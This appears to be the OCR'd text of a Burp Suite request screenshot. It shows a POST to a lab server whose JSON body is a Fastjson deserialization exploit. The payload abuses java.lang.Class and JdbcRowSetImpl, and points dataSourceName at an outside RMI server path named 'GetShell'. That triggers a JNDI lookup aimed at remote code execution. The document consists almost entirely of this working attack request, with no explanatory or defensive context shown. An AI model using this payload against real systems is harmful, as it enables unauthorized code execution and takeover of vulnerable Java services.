 Send
Cancel
<
>
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host : 192.168.100.134:8090
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 Content-Type : application/json
10 Content-Length : 272
11
12
13 {
14 "a":{
15 "@type":"java.lang.Class" ,
16 "val":"com.sun.rowset.JdbcRowSetImpl"
17 },
18 "b":{
19 "@type":"com.sun.rowset.JdbcRowSetImpl" ,
20 "dataSourceName" :"rmi://192.168.100.131:9999/GetShell" ,
21 "autoCommit" :true
22 }
23 }
24
25
1